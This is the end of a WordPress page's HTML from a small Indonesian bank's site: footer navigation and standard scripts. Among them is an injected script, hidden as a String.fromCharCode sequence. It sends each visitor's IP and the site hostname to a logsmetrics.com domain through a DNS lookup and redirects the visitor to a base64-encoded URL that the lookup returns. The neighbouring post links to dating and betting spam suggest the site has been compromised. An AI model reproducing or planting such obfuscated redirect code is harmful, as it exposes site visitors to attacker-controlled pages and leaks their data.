			

			



			

<nav class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-c08a3ef2 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40)" aria-label="Posts">
	<div class="post-navigation-link-previous wp-block-post-navigation-link"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-arrow" aria-hidden="true">←</span><a href="https://bprs-mrb.co.id/so-why-foreigner-dating-sites-does-not-workfor-absolutely-everyone/" rel="prev"><span class="post-navigation-link__label">Previous: </span> <span class="post-navigation-link__title">So why Foreigner Dating Sites Does not Work…For Absolutely everyone</span></a></div>
	<div class="post-navigation-link-next wp-block-post-navigation-link"><a href="https://bprs-mrb.co.id/crazy-betfan-nadprogram-na-poczatek-recommendations/" rel="next"><span class="post-navigation-link__label">Next: </span> <span class="post-navigation-link__title">Crazy Betfan Nadprogram Na Początek Recommendations</span></a><span class="wp-block-post-navigation-link__arrow-next is-arrow-arrow" aria-hidden="true">→</span></div>
</nav>



		</div>
		
	</div>
	
</main>


<footer class="wp-block-template-part">

<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
			
			<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-fe9cc265 wp-block-group-is-layout-flex">
				<div class="wp-block-site-logo"><a href="https://bprs-mrb.co.id/" class="custom-logo-link" rel="home"><img width="20" height="5" src="https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1.png" class="custom-logo" alt="BPRS MARGIRIZKI BAHAGIA" decoding="async" srcset="https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1.png 6000w, https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1-470x121.png 470w, https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1-970x249.png 970w, https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1-768x197.png 768w, https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1-1536x394.png 1536w, https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1-2048x526.png 2048w" sizes="(max-width: 20px) 100vw, 20px" /></a></div>

				<p class="wp-block-site-title has-medium-font-size"><a href="https://bprs-mrb.co.id" target="_self" rel="home">BPRS MARGIRIZKI BAHAGIA</a></p>

				
			</div>
			
		</div>
		

		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%">
		</div>
		

		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-e5edad21 wp-block-group-is-layout-flex">
				
				<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-353c4f5a wp-block-group-is-layout-flex">
					
					<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">About</h2>
					

					
					<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-ea0cb840 wp-block-group-is-layout-flex">

						<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-ea0cb840 wp-block-navigation-is-layout-flex" aria-label="About About"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size" aria-label="About"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Team</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">History</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Careers</span></a></li></ul></nav>

					</div>
					
				</div>

				

				
				<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-353c4f5a wp-block-group-is-layout-flex">
					
					<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">Privacy</h2>
					

					
					<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-ea0cb840 wp-block-group-is-layout-flex">

						<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-ea0cb840 wp-block-navigation-is-layout-flex" aria-label="Privacy Privacy"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size" aria-label="Privacy"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Privacy Policy</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Terms and Conditions</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Contact Us</span></a></li></ul></nav>

					</div>
					
				</div>
				

				
				<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-353c4f5a wp-block-group-is-layout-flex">
					
					<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">Social</h2>
					

					
					<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-ea0cb840 wp-block-group-is-layout-flex">

						<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-ea0cb840 wp-block-navigation-is-layout-flex" aria-label="Social Media Social Media"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size" aria-label="Social Media"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Facebook</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Instagram</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Twitter/X</span></a></li></ul></nav>

					</div>
					
				</div>
				
			</div>
			
		</div>
		
	</div>
	

	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow" style="padding-top:var(--wp--preset--spacing--50);padding-bottom:0">
		
		<p class="has-contrast-2-color has-text-color has-link-color has-small-font-size wp-elements-024298eeb1e49f6b7f071df05db5a872">
		Designed with <a href="https://id.wordpress.org" rel="nofollow">WordPress</a>		</p>
		
	</div>
	
</div>


</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyfour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://bprs-mrb.co.id/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script></script><script></script><script></script><script></script><script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Lewati ke konten';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bprs-mrb.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bprs-mrb.co.id/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
